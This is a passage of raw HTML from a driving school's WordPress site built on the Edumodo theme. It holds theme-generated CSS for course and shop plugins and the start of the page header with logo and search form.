    #ld_course_list .btn, .ld_course_grid_button .btn,.ld-course-list-items .ld_course_grid .btn-primary,.ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary,.edumodo-header .edumodo-navbar .navigation-main li a:hover, .leaarndash-releted-course-two .lp-enroll, {color:  ;}.btn-join, #btn-join, .learndash_checkout_buttons input.btn-join[type="button"], a#quiz_continue_link, .btn-join:hover, #btn-join:hover, .learndash_checkout_buttons input.btn-join[type="button"]:hover, a#quiz_continue_link:hover, #ld_course_list .btn-primary:hover, 
        .ld_course_grid_button .btn-primary:hover,
        .ld-course-list-items .ld_course_grid .btn-primary:hover, .learndash-pager a, #ld_course_list .thumbnail.course .ld_course_grid_price, .ld_course_grid_button .thumbnail.course .ld_course_grid_price, #ld_course_list .thumbnail.course .ld_course_grid_price.ribbon-enrolled, .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled, .leaarndash-releted-course-two .title:hover,.ld_course_grid .entry-title:hover, .sfwd-courses .ld_course_grid_price{background-color:  ;}#ld_course_list .btn-primary, .ld_course_grid_button .btn-primary,.edumodo-header .edumodo-navbar .navigation-main li ul, #ld_course_list .btn-primary:hover, 
        .ld_course_grid_button .btn-primary:hover,
        .ld-course-list-items .ld_course_grid .btn-primary:hover{border-color:  ;}.btn-join:hover, #btn-join:hover, .learndash_checkout_buttons input.btn-join[type="button"]:hover, a#quiz_continue_link:hover{background-color:  ;}    #ld_course_list .thumbnail.course .ld_course_grid_price:before, .ld_course_grid_button .thumbnail.course .ld_course_grid_price:before,
    .ld_course_grid .ld_course_grid_price:before {
    border-top-color:  !important;
    border-right-color:  !important;
    }
    
</style>
<style id="edumodo-learnpress-style">
        
    
</style>
<style id="edumodo-lifter-style">
    .lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview.is-complete .llms-lesson-complete, .lifter-conent-area .lifter-single-course-post a:hover, .lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link:hover .llms-lesson-title, .lifter-conent-area .lifter-single-course-post .entry-footer-body .social-share a:hover, .lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-restrictions a, .lifter-conent-area .lifer-sidebar-wrapper .widget a:hover{color:  ;}.lifter-conent-area .lifter-single-course-post .entry-content .llms-progress .llms-progress-bar .progress-bar-complete, .lifter-conent-area .lifter-single-course-post .entry-content .llms-course-continue-button, .llms-lesson-preview .llms-icon-free, .lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-footer a.button, .llms-access-plan.featured .llms-access-plan-featured, .lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-content .stamp, .lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-footer .stamp, .lifter-conent-area .lifter-single-course-post input[type="submit"]{background-color:  ;}.lifter-conent-area .llms-meta-info{border-left-color:  ;}.lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-section-title, .lifter-conent-area .lifter-single-course-post .entry-content .llms-access-plan .llms-access-plan-content .llms-access-plan-title, .lifter-conent-area .lifer-sidebar-wrapper .widget .widgettitle{color:  ;}.lifter-conent-area .lifter-single-course-post .entry-content .llms-meta-title, .lifter-conent-area .lifter-single-course-post a, .lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper .llms-lesson-preview .llms-lesson-link .llms-main .llms-lesson-title, .lifter-conent-area .lifter-single-course-post .entry-content .llms-syllabus-wrapper a, .lifter-conent-area #old_reviews h3, .lifter-conent-area .lifer-sidebar-wrapper .widget .section-header, lifter-conent-area .lifer-sidebar-wrapper .widget a, .lifter-conent-area .lifer-sidebar-wrapper .widget a, .lifter-conent-area .lifer-sidebar-wrapper .widget_display_stats dl dt, .lifter-conent-area .lifer-sidebar-wrapper .widget_display_stats dl dd, .lifter-conent-area .lifer-sidebar-wrapper .widget_display_stats dl strong, .lifter-conent-area .lifer-sidebar-wrapper .widget_display_search form div .button{color: #000000 ;}    /**
	sync customizer color with lifter
	*/
    /* body typo */
    
        
</style>
<style class="edumodo-menu-style">
	
	
	/* Header submenu width */
	.edumodo-header .edumodo-navbar .navigation-main li ul {width: 180px;}
		
	/* color */
    		.edumodo-header .navigation-main .menu-item a.parent-link {color: #1e73be;}
		/* hover & active */
			.edumodo-header .navigation-main .menu-item:hover a.parent-link, .edumodo-header .navigation-main .menu-item.active a.parent-link, .edumodo-header .navigation-main .current-menu-item > a {color: #ecb101;}
		/* background */
		/* hover & active */
		/* Header menu items padding */
	.edumodo-header .navigation-main .menu-item a.parent-link {padding: 0 0px !important;}


	/* sub menu color */
			.edumodo-header .navigation-main .menu-item .edumodo-sub-menu .menu-item a.child, .edumodo-header .navigation-main .menu-item .edumodo-sub-menu .menu-item a.child-end {color: #dd3333;}
		/* sub menu hover + active */
			.edumodo-header .navigation-main .menu-item .edumodo-sub-menu .menu-item:hover a.child, .edumodo-header .navigation-main .menu-item .edumodo-sub-menu .menu-item:hover > a.child-end, .edumodo-header .navigation-main .current-menu-item > a  {color: #ecb101;}
		/* sub menu background */
		/* sub menu background hover + active */
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	</style>
<style style="edumodo-page-style">
    .page-details h2.page-title{font-family:;color:;text-transform:capitalize;font-size:50px;line-height:1.4;font-weight:;font-style:;letter-spacing:;}.page-details div.breadcrumbs, .page-details div.breadcrumbs span{font-family:;color:#ffffff;text-transform:;font-size:18px;line-height:;font-weight:;font-style:;letter-spacing:;}div#primary .page-details:before {
        background: #07294d;
    }

    body.single-tribe_events .page-details:before {
        background: #07294d;
    }

    div#page .page-details:before {
        background: #07294d;
    }

    .page-details {
        background-image: url(https://varsitydrivingacademy.com/wp-content/uploads/2022/10/page-title-bg.jpg);
    }

    .post-type-archive-lp_course .page-details {
        background-image: url(https://demo.themexpert.com/wordpress/edumodo-update/learndash-v1/wp-content/uploads/sites/10/2022/08/page-title-bg.jpg);
    }

    </style>
<style id="edumodo-primary-color">
.site-title, span.post-date a:hover, .edumodo-course-1 article.tx-course .course-details .course-meta .post-date a:hover, .comment-author.vcard a:hover, .comments-area .comment-metadata a:hover, .enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta span.course-cost, .archive .entry-header a:hover, .entry-header a:hover, .single-notice .post-cat a:hover, .main-post.has-post-thumbnail .edumodo-post-img .entry-meta .post-cat a:hover, .main-post.link-formate .link-content .icon-link, .quote-format .entry-content.quote-content.quote:before, .main-post .edit span.edit-link a:hover, .main-post .content-body .entry-meta .post-cat a:hover, .edumodo-post-two .post-content-body .readmore a, .edumodo-post-two .post-content-body .entry-title:hover a, .edumodo-post-two .post-content-body .entry-meta span a:hover, .site-main .comment-navigation .nav-previous a:hover, .single-post .entry-meta span.post-author a:hover, .single-post .entry-meta .post-cat .post-categories li a:hover, .site-main .post-navigation .nav-next a:hover, .site-main .posts-navigation .nav-next a:hover, .site-main .comment-navigation .nav-next a:hover, .site-main .post-navigation .nav-previous a:hover, .site-main .posts-navigation .nav-previous a:hover, .tx-teacher-single .post-navigation .nav-links .nav-next a:hover, .tx-teacher-single .post-navigation .nav-links .nav-previous a:hover, .widget-area .widget .tagcloud > a:hover, .single-post .entry-meta span a:hover,.main-post.has-post-thumbnail .edumodo-post-img .entry-meta .post-cat a, .post-tags a:hover, .single-post .edit a.post-edit-link:hover, .single-post .post-tags a:hover, .edumodo-pagination .page-numbers:hover,.woocommerce .page-numbers:hover, .copyright a:hover, .copyright .social-icon a:hover, .edumodo-teacher-1 .teacher-person .overlay .person-info .social-links-teacher a:hover, .edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover, .single-course-post .course-content .course-meta span a:hover, .widget-area .widget a:hover, .footer .tagcloud a:hover, .footer .widget ul li a:hover, .footer .widget ul li:hover a, .footer .widget ul li:hover:before, .footer .widget_calendar div.calendar_wrap table tfoot #prev a:hover, .widget_calendar td#next a:hover, .widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover, .single-course-post .course-content .course-meta .post-cat a:hover, .tribe-events-read-more, .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-list-event-title a:hover, #tribe-events-footer a:hover, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .tribe-events-list-event-title a:hover, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body .lp-enroll, #learn-press-checkout > p > a:nth-child(1), #learn-press-profile-nav .tabs > li ul li.active a, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:after, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a:hover, .related-post-body .entry-header a:hover,.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-datetime-featured-text,.tribe-events .tribe-events-c-ical__link, .sensei-main-content a:hover, .sensei-main-content .sensei-course-filters a:hover, .sensei-main-content .sensei-course-filters a.active:hover, .sensei-main-content .sensei-course-filters a.active, .sensei-main-content .video-icon-wrapper i, .sensei-main-content article.lesson:hover .lesson-title a, sensei-main-content.single-course-main-content, .edumodo-sensi-course-header .header-meta-wrapper form input[type="submit"]:hover, .edumodo-sensi-course-header .header-meta-wrapper a:hover, .edumodo-notice-1 .notice .notice-details .notice-meta i, .widget-area .widget ul li a:before, .main-post .entry-content .entry-meta ul li i, .widget-area .widget.widget_block .wp-block-group__inner-container h2:before, .single-notice .content-details .entry-meta ul li i, .main-post .entry-content .entry-title a:hover, .main-post .entry-content .readmore-btn a:hover, .tribe-common .tribe-common-anchor-thin:hover, .post-type-archive-tribe_events .tribe-events-calendar-list .tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-cost .tribe-events-c-small-cta__price, .single-tribe_events .event-single-sidebar ul li i, .tribe-common-c-btn-border.tribe-events-c-subscribe-dropdown__button, .offcanvas-login-reg-btn li, .mean-container .mean-nav ul li.current_page_item a, .tutor-course-card .tutor-course-name a:hover, .tutor-meta a:hover, .tutor-meta a:focus, .tutor-meta a:active, .tutor-accordion-item-header.is-active, .tutor-accordion-item-header:hover, .tutor-accordion-item-header::after, .tutor-nav-link.is-active, .tutor-nav-link:hover, .tutor-btn-ghost:hover, .tutor-btn-ghost:focus, .tutor-btn-ghost:active, .tutor-course-list-btn a, .tutor-card.tutor-course-card .list-item-price span, .tutor-card-footer a, .tutor-widget-content a, ul.learn-press-courses .course .course-title:hover, .learn-press-courses[data-layout=list] .course-wrap-meta .meta-item::before, input[type=radio]:nth-child(3):checked ~ .switch-btn:nth-child(4)::before, input[type=radio]:nth-child(1):checked ~ .switch-btn:nth-child(2)::before, .lp-archive-courses .course-meta__pull-left .meta-item::before, #learn-press-course-tabs input[name=learn-press-course-tab-radio]:nth-child(1):checked ~ .learn-press-nav-tabs .course-nav:nth-child(1) label,#learn-press-course-tabs input[name=learn-press-course-tab-radio]:nth-child(2):checked ~ .learn-press-nav-tabs .course-nav:nth-child(2) label, #learn-press-course-tabs input[name=learn-press-course-tab-radio]:nth-child(3):checked ~ .learn-press-nav-tabs .course-nav:nth-child(3) label, #learn-press-course-tabs input[name=learn-press-course-tab-radio]:nth-child(4):checked ~ .learn-press-nav-tabs .course-nav:nth-child(4) label, #checkout-account-register .lp-checkout-sign-in-link a:hover, #checkout-account-register .lp-checkout-sign-up-link a:hover, #checkout-account-login .lp-checkout-sign-in-link a:hover, #checkout-account-login .lp-checkout-sign-up-link a:hover, .lp-terms-and-conditions a:hover, .lp-checkout-form a:hover, .course-sidebar-preview .course-price .price{color: #ecb101 ;}.btn, button, input[type="button"], input[type="reset"], input[type="submit"], .mc4wp-form-fields input[type="button"], .mc4wp-form-fields input[type="reset"], .mc4wp-form-fields input[type="submit"], .widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td#today, .post-password-form input[type="submit"], .comments-area .comment-content:before, .main-post.sticky .entry-header .sticky-post .post-round, .widget-area .widget .widget-title:before, .single-post .sticky-post .post-round,.edumodo-pagination .current,.woocommerce-pagination .current, .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost,.tribe-events .tribe-events-calendar-list__event-row--featured .tribe-events-calendar-list__event-date-tag-datetime:after, #tribe-bar-views .tribe-bar-views-option.tribe-bar-active,#tribe-events .tribe-events-button, #tribe-bar-views .tribe-bar-views-option:hover, .tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title:before, .edumodo-elementor-subscribe .div.wpforms-container-full .wpforms-form input[type=submit],.edumodo-elementor-subscribe div.wpforms-container-full .wpforms-form button[type=submit],.edumodo-elementor-subscribe div.wpforms-container-full .wpforms-form .wpforms-page-button, .i-override-default-template .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper h3:after, #tribe-events .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper h3:after, .i-override-default-template .upper-part-of-single-event-featured-image .tribe-events-schedule .tribe-events-cost:after, #tribe-events .upper-part-of-single-event-featured-image .tribe-events-schedule .tribe-events-cost:after, .widget-area .edumodo-social a, .tx-teacher-single .single-teacher-post .teacher-info .teachers-bio .teachers-name, .tx-teacher-single .single-teacher-post .teacher-info .social a, .course-teacher-carousel .owl-nav div, .content-list .owl-nav div, .pingback .edit-link a:hover, .edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .teacher-image:before, .tribe-common .tribe-common-c-btn, .tribe-common a.tribe-common-c-btn.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-image .tribe-events-event-cost .ticket-cost, .post-type-archive-tribe_events table.tribe-events-calendar .tribe-events-present div[id*=tribe-events-daynum-],.tribe-events .tribe-events-c-ical__link:hover, .tribe-events .tribe-events-c-ical__link:focus, .tribe-events .tribe-events-c-ical__link:active, .datepicker table tr td span.active.active, .datepicker table tr td span.active.disabled, .datepicker table tr td span.active.disabled.active, .datepicker table tr td span.active.disabled.disabled, .datepicker table tr td span.active.disabled:active, .datepicker table tr td span.active.disabled:hover, .datepicker table tr td span.active.disabled:hover.active, .datepicker table tr td span.active.disabled:hover.disabled, .datepicker table tr td span.active.disabled:hover:active, .datepicker table tr td span.active.disabled:hover:hover, .datepicker table tr td span.active.disabled:hover[disabled], .datepicker table tr td span.active.disabled[disabled], .datepicker table tr td span.active:active, .datepicker table tr td span.active:hover, .datepicker table tr td span.active:hover.active, .datepicker table tr td span.active:hover.disabled, .datepicker table tr td span.active:hover:active, .datepicker table tr td span.active:hover:hover, .datepicker table tr td span.active:hover[disabled], .datepicker table tr td span.active[disabled], .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .e-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .tribe-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper:after, #scrollTop, .edumodo-header span.logout-btn, .edumodo-header span.register-btn, .sensei-main-content button[type="submit"], .sensei-main-content a.send-message-button, .sensei-main-content input[type="submit"], .sensei-main-content .view-results, .sensei-main-content a.button, .sensei-main-content .featured .course-title:before, .sensei-main-content .featured .header-meta-wrapper h1:before, .sensei-main-content .course-container .grid-enable .thumbnail .free-tag, .sensei-main-content article.lesson .lesson-title h2 a:after, .sensei-container #commentform #submit, .learnpress .learn-press-pagination ul li span.page-numbers.current, .widget-area .widget_search input[type="submit"], .widget-area .widget.widget_block .wp-block-group__inner-container h2:before, .edumodo-pagination .page-numbers.current, .main-post .edumodo-post-img .post-triangle, .tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover, .i-override-default-template .event-cost-header .tribe-events-cost, .single-tribe_events .event-single-sidebar .event-book-btn a, .tutor-wrap.tutor-wrap-parent .tutor-pagination .tutor-pagination-numbers .page-numbers.current, .tutor-wrap.tutor-wrap-parent .tutor-pagination .tutor-pagination-numbers a:hover, .tutor-wrap.tutor-wrap-parent .tutor-pagination .tutor-pagination-numbers a span:hover, .tutor-btn-outline-primary:hover, .tutor-btn-outline-primary:focus, .tutor-btn-outline-primary:active, .tutor-btn-primary,.lp-archive-courses .course-content .course-categories a:first-child, .learn-press-courses[data-layout=list] .course-content .course-readmore a, .learn-press-form-login button[type=submit], .learn-press-form-register button[type=submit], .comment-respond .comment-form input[type=submit], ul.learn-press-nav-tabs .course-nav.active::before, #checkout-payment #checkout-order-action button, #checkout-payment #checkout-order-action button:hover, .course-summary-sidebar .lp-course-buttons button:hover{background: #ecb101 ;}.btn, button, input[type="button"], input[type="reset"], input[type="submit"], .mc4wp-form-fields input[type="button"], .mc4wp-form-fields input[type="reset"], .mc4wp-form-fields input[type="submit"], .search-form label > input:focus, #mc_embed_signup #tx-subscribe, .widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td, .widget_calendar div.calendar_wrap table thead tr th, .post-password-form input[type="submit"], .edumodo-elementor-subscribe .div.wpforms-container-full .wpforms-form input[type=submit],.edumodo-elementor-subscribe div.wpforms-container-full .wpforms-form button[type=submit],.edumodo-elementor-subscribe div.wpforms-container-full .wpforms-form .wpforms-page-button, .pingback .edit-link a:hover, #tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner input[type="text"]:focus,.tribe-events .tribe-events-c-ical__link, .post-type-archive-tribe_events table.tribe-events-calendar .tribe-event-featured, #scrollTop, .widget-area .widget_search input[type="submit"], input[type="search"]:focus, .tribe-common-c-btn-border.tribe-events-c-subscribe-dropdown__button, .tutor-btn-outline-primary:hover, .tutor-btn-outline-primary:focus, .tutor-btn-outline-primary:active, .tutor-btn-outline-primary, .tutor-btn-primary, .tutor-nav:not(.tutor-nav-pills):not(.tutor-nav-tabs) .tutor-nav-link.is-active, .lp-courses-bar .search-courses input[type=text]:focus, #checkout-payment #checkout-order-action button, #checkout-payment #checkout-order-action button:hover, .course-summary-sidebar .lp-course-buttons button:hover{border-color: #ecb101 ;}.main-post .post-triangle{border-right-color: #ecb101 ;}</style><style id="edumodo-secondary-color">
    .edumodo-course-1 article.tx-course figure a:after, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover, .enter-related-course .edumodo-related-course-1 article.tx-course figure a:after, .edumodo-notice-1 article.notice figure a:after{color: #242c5e ;}.mc4wp-form-fields input[type="button"]:hover, .mc4wp-form-fields input[type="reset"]:hover, .mc4wp-form-fields input[type="submit"]:hover,button:hover, input[type="button"]:hover, input[type="reset"]:hover, .btn:hover, .btn:hover, .btn:focus, .btn.focus, .enter-related-course .edumodo-related-course-1 article.tx-course figure a:before, .edumodo-course-1 article.tx-course figure a:before, .course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-next:hover, .teacher-2 .teacher-container .teacher-block .teacher-image:before, #course-curriculum-popup #popup-main #popup-header .popup-close:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-hide-btn:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-show-btn:hover, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:before, .lp-course3-heading:before, #learn-press-course-curriculum .course-item .item-status.item-status-completed, #learn-press-course-curriculum .course-item .item-status.item-status-passed, .lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button:hover, .lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button:hover, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:hover, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:focus, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit].focus, .edumodo-header-2 .login-reg .register:hover, .i-override-default-template a.tribe-events-button:hover, .tribe-events .tribe-events-calendar-list__event-date-tag-datetime, .sensei-main-content button[type="submit"]:hover, .sensei-main-content a.send-message-button:hover, .sensei-main-content input[type="submit"]:hover, .course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-prev:hover, .widget-area .edumodo-social a:hover, .course-teacher-carousel .owl-nav .owl-next:hover, .content-list .owl-nav .owl-next:hover, .edumodo-notice-1 article.notice figure a:before, .content-field .owl-nav .owl-prev:hover,.tx-teacher-single .single-teacher-post .teacher-info .social a:hover, .post-password-form input[type="submit"]:hover, .page-details:before{background: #242c5e ;}.mc4wp-form-fields input[type="button"]:hover, .mc4wp-form-fields input[type="reset"]:hover, .mc4wp-form-fields input[type="submit"]:hover,button:hover, input[type="button"]:hover, input[type="reset"]:hover, .btn:hover, .btn:hover, .btn:focus, .btn.focus, .lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button:hover, .lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button:hover, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:hover, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:focus, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit].focus, .post-password-form input[type="submit"]:hover{border-color: #242c5e ;}</style><style style="edumodo-teacher-style">
                .post-type-archive-teacher .teacher-title{margin: 15px 0px 15px 0px  !important;}
        </style>
<style id="edumodo-tutor-style">
    .tutor-login-wrap .tutor-login-form-wrap input[type="submit"],
    .tutor-form-group.tutor-reg-form-btn-wrap .tutor-button {
        background-color: ;
        border-color: ;
    }
</style>
	<style>
		body, p{font-family:;color:#000000;text-transform:;font-size:;line-height:;font-weight:;font-style:;letter-spacing:;}.edumodo-header .navigation-main .menu-item a.parent-link{font-family:Poppins;color:;text-transform:none;font-size:16px;line-height:74px;font-weight:400;font-style:normal;letter-spacing:0px;}.edumodo-header .navigation-main .menu-item a.child, .edumodo-header .navigation-main .menu-item a.child-end{font-family:Poppins;color:;text-transform:none;font-size:15px;line-height:1;font-weight:400;font-style:normal;letter-spacing:0px;}.page-details h2.page-title{font-family:;color:;text-transform:capitalize;font-size:50px;line-height:1.4;font-weight:;font-style:;letter-spacing:;}.page-details div.breadcrumbs, .page-details div.breadcrumbs a{font-family:;color:#ffffff;text-transform:;font-size:18px;line-height:;font-weight:;font-style:;letter-spacing:;}	</style>
<style id="edumodo-woo-style">
    .woocommerce .woocommerce-message:before,.woocommerce-cart .woocommerce-message:before,.woocommerce-checkout .woocommerce-message:before,.woocommerce-account .woocommerce-message:before,.woocommerce .woocommerce-info:before,.woocommerce-cart .woocommerce-info:before,.woocommerce-checkout .woocommerce-info:before,.woocommerce-account .woocommerce-info:before,.woocommerce main#main .price,.woocommerce-cart main#main .price,.woocommerce-checkout main#main .price,.woocommerce-account main#main .price,.woocommerce main#main .woocommerce-tabs .stars a,.woocommerce-cart main#main .woocommerce-tabs .stars a,.woocommerce-checkout main#main .woocommerce-tabs .stars a,.woocommerce-account main#main .woocommerce-tabs .stars a,.woocommerce main#main .woocommerce-tabs .stars:hover a,.woocommerce-cart main#main .woocommerce-tabs .stars:hover a,.woocommerce-checkout main#main .woocommerce-tabs .stars:hover a,.woocommerce-account main#main .woocommerce-tabs .stars:hover a,.woocommerce main#main .woocommerce-tabs .stars.selected a,.woocommerce-cart main#main .woocommerce-tabs .stars.selected a,.woocommerce-checkout main#main .woocommerce-tabs .stars.selected a,.woocommerce-account main#main .woocommerce-tabs .stars.selected a{color:  ;}.e-woo-latest-product .product .e-product-price .e-product-price-wrapper,.woocommerce .woocommerce-form-login input[type="submit"],.woocommerce-cart .woocommerce-form-login input[type="submit"],.woocommerce-checkout .woocommerce-form-login input[type="submit"],.woocommerce-account .woocommerce-form-login input[type="submit"],.woocommerce .woocommerce-MyAccount-content input[type="submit"],.woocommerce-cart .woocommerce-MyAccount-content input[type="submit"],.woocommerce-checkout .woocommerce-MyAccount-content input[type="submit"],.woocommerce-account .woocommerce-MyAccount-content input[type="submit"],.woocommerce .checkout .place-order input.button.alt,.woocommerce-cart .checkout .place-order input.button.alt,.woocommerce-checkout .checkout .place-order input.button.alt,.woocommerce-account .checkout .place-order input.button.alt,.woocommerce .woocommerce-cart-form input[type="submit"],.woocommerce-cart .woocommerce-cart-form input[type="submit"],.woocommerce-checkout .woocommerce-cart-form input[type="submit"],.woocommerce-account .woocommerce-cart-form input[type="submit"],.woocommerce .woocommerce-pagination .page-numbers li:hover,.woocommerce-cart .woocommerce-pagination .page-numbers li:hover,.woocommerce-checkout .woocommerce-pagination .page-numbers li:hover,.woocommerce-account .woocommerce-pagination .page-numbers li:hover,.woocommerce main#main button[type="submit"],.woocommerce-cart main#main button[type="submit"],.woocommerce-checkout main#main button[type="submit"],.woocommerce-account main#main button[type="submit"],.woocommerce main#main a.button,.woocommerce-cart main#main a.button,.woocommerce-checkout main#main a.button,.woocommerce-account main#main a.button,.woocommerce main#main input[name="submit"],.woocommerce-cart main#main input[name="submit"],.woocommerce-checkout main#main input[name="submit"],.woocommerce-account main#main input[name="submit"],.woocommerce main#main span.onsale,.woocommerce-cart main#main span.onsale,.woocommerce-checkout main#main span.onsale,.woocommerce-account main#main span.onsale,.woocommerce main#main .woocommerce-tabs input[name="submit"],.woocommerce-cart main#main .woocommerce-tabs input[name="submit"],.woocommerce-checkout main#main .woocommerce-tabs input[name="submit"],.woocommerce-account main#main .woocommerce-tabs input[name="submit"],.woocommerce .woocommerce-pagination .page-numbers li span.current,.woocommerce-cart .woocommerce-pagination .page-numbers li span.current,.woocommerce-checkout .woocommerce-pagination .page-numbers li span.current,.woocommerce-account .woocommerce-pagination .page-numbers li span.current{background-color:  ;}.woocommerce .woocommerce-MyAccount-navigation ul li.is-active,.woocommerce-cart .woocommerce-MyAccount-navigation ul li.is-active,.woocommerce-checkout .woocommerce-MyAccount-navigation ul li.is-active,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active,.woocommerce .woocommerce-message,.woocommerce-cart .woocommerce-message,.woocommerce-checkout .woocommerce-message,.woocommerce-account .woocommerce-message,.woocommerce .woocommerce-info,.woocommerce-cart .woocommerce-info,.woocommerce-checkout .woocommerce-info,.woocommerce-account .woocommerce-info{border-top-color:  ;}.woocommerce form .form-row input.input-text:focus, .woocommerce form .form-row textarea:focus{border-color:  ;}.e-woo-latest-product .product .e-product-price .e-product-price-wrapper:hover,.woocommerce .woocommerce-form-login input[type="submit"]:hover,.woocommerce-cart .woocommerce-form-login input[type="submit"]:hover,.woocommerce-checkout .woocommerce-form-login input[type="submit"]:hover,.woocommerce-account .woocommerce-form-login input[type="submit"]:hover,.woocommerce .woocommerce-MyAccount-content input[type="submit"]:hover,.woocommerce-cart .woocommerce-MyAccount-content input[type="submit"]:hover,.woocommerce-checkout .woocommerce-MyAccount-content input[type="submit"]:hover,.woocommerce-account .woocommerce-MyAccount-content input[type="submit"]:hover,.woocommerce .checkout .place-order input.button.alt:hover,.woocommerce-cart .checkout .place-order input.button.alt:hover,.woocommerce-checkout .checkout .place-order input.button.alt:hover,.woocommerce-account .checkout .place-order input.button.alt:hover,.woocommerce .woocommerce-cart-form input[type="submit"]:hover,.woocommerce-cart .woocommerce-cart-form input[type="submit"]:hover,.woocommerce-checkout .woocommerce-cart-form input[type="submit"]:hover,.woocommerce-account .woocommerce-cart-form input[type="submit"]:hover,.woocommerce main#main button[type="submit"]:hover,.woocommerce-cart main#main button[type="submit"]:hover,.woocommerce-checkout main#main button[type="submit"]:hover,.woocommerce-account main#main button[type="submit"]:hover,.woocommerce main#main a.button:hover,.woocommerce-cart main#main a.button:hover,.woocommerce-checkout main#main a.button:hover,.woocommerce-account main#main a.button:hover,.woocommerce main#main input[name="submit"]:hover,.woocommerce-cart main#main input[name="submit"]:hover,.woocommerce-checkout main#main input[name="submit"]:hover,.woocommerce-account main#main input[name="submit"]:hover{color:  ;}</style>
		<style type="text/css" id="wp-custom-css">
			.woocommerce main#main .price, .woocommerce-cart main#main .price, .woocommerce-checkout main#main .price, .woocommerce-account main#main .price {
    color: #1e73be;!important
}
		</style>
		<style id="kirki-inline-styles"></style></head>


<body class="wp-singular post-template-default single single-post postid-18130 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-edumodo wp-child-theme-edumodo-child theme-edumodo wc-pac-hide-sale-flash woocommerce-no-js tribe-no-js group-blog elementor-default elementor-kit-37999">

    <!-- Preloader -->
    
    <!-- Back to top button -->
            <a id="scrollTop" class="glyph-icon flaticon-up-arrow"></a>
    
    <div id="tx-site-container" class="tx-site-container inner-page-class">
        <div class="tx-site-pusher">
            <div class="tx-site-content">
                <!-- this is the wrapper for the content -->
                <div class="tx-site-content-inner">
                    <div id="page" class="site">
                        <header class="edumodo-header ">
                            <div class="responsive-offcanvas-wrap">
    <div class="sidebar-inner">
        <div class="sidebar-close">
            <div class="sidebar-close-btn">
                <i class="fa fa-times"></i>
            </div>
        </div>
        <div class="sidebar-content">
            <div class="sidebar-logo">
                <a href="https://varsitydrivingacademy.com/" class="custom-logo-link" rel="home"><img width="360" height="103" src="https://varsitydrivingacademy.com/wp-content/uploads/2022/11/VDAlogo.png" class="custom-logo" alt="Varsity Driving Academy" decoding="async" srcset="https://varsitydrivingacademy.com/wp-content/uploads/2022/11/VDAlogo.png 360w, https://varsitydrivingacademy.com/wp-content/uploads/2022/11/VDAlogo-300x86.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a>            </div>
            <div class="mobile-menu"></div>

            <!-- Search Form -->
                            <div class="offcanvas-search-form">
                    <form role="search" method="get" class="search-form" action="https://varsitydrivingacademy.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
